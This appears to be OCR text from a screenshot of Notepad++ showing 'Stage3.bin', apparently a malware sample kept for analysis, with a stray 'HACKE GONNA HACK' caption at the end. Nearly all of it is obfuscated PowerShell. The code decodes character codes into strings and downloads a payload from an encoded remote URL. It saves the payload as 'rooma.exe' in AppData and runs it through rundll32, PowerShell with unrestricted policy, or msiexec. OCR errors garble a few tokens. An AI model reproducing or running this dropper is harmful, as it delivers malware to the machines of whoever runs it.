 *C:\Users\Barry\Desktop\075d39cc0b27cbdb32eaffbf1a4536fdafc5238c7eba1e32c2001d9862e0fe7b\3rd Stage\Stage3.bin - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
Stage3.bin
1 powershell.exe -ExecutionPolicy UnRestricted function dSiVFLsLehn($rfZncQy, $cUgweNexw){[IO.File]::WriteAllBytes($rfZncQy,
$cUgweNexw)};
2 function nIdpxHlTQCh($rfZncQy){if($rfZncQy.EndsWith((cWtOpHLjGaAJQsKH @(77199,77253,77261,77261))) -eq $True){rundll32.exe
$rfZncQy }elseif($rfZncQy.EndsWith((cWtOpHLjGaAJQsKH @(77199,77265,77268,77202))) -eq $True){powershell.exe -ExecutionPolicy
unrestricted -File $rfZncQy}elseif($rfZncQy.EndsWith((cWtOpHLjGaAJQsKH @(77199,77262,77268,77258))) -eq $True){misexec /qn /i
$rfZncQy}else{Start-Process $rfZncQy}};
3 function jgnVrIPEDBsp($jtGWZjWFaRHXCuqVnz){$MwnACmdhpUHoLnOVAM = New-Object (cWtOpHLjGaAJQsKH
@(77231,77254,77269,77199,77240,77254,77251,77220,77261,77258,77254,77263,77269));
4 [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::TLS12;
5 $cUgweNexw = $MwnACmdhpUHoLnOVAM.DownloadData($jtGWZjWFaRHXCuqVnz);
6 return $cUgweNexw};
7 function cWtOpHLjGaAJQsKH($UdjhWEgRZQSx){$RtRDovBirTtstBy=77153;
8 $lGTIgueBJPfaj=$Null;
9 foreach($TkMMOsDOXHzTTR in $UdjhWEgRZQSx){$lGTIgueBJPfaj+=[char]($TkMMOsDOXHzTTR-$RtRDovBirTtstBy)};
10 return $lGTIgueBJPfaj};
11 function VAkrnUGuLGImDnrHn(){$IVSPGGhdAyk = $env:AppData + '\';
12 $lZOmMJaxLsT = $IVSPGGhdAyk + 'rooma.exe';
13 if (Test-Path -Path $lZOmMJaxLsT){nIdpxHlTQCh $lZOmMJaxLsT;
14 }Else{ $nqvArjE = jgnVrIPEDBsp (cWtOpHLjGaAJQsKH
@(77257,77269,77269,77265,77268,77211,77200,77200,77254,77253,77270,77250,77258,77266,77258,77199,77270,77275, 7726
4,77267,77253,77265,77267,77254,77268,77268,77200,77267,77264,77264,77262,77250,77199,77254,77273,77254));
15 dSiVFLsLehn $lZOmMJaxLsT $nqvArjE;
16 nIdpxHlTQCh $lZOmMJaxLsT;
17 };
18 ;
19 ;
20 ;
21 }VAkrnUGuLGImDnrHn;
22
Normal text file length : 1,649 lines : 22 Ln : 2 Col : 345 Sel : 23 | 1
HACKE
GONNA
HACK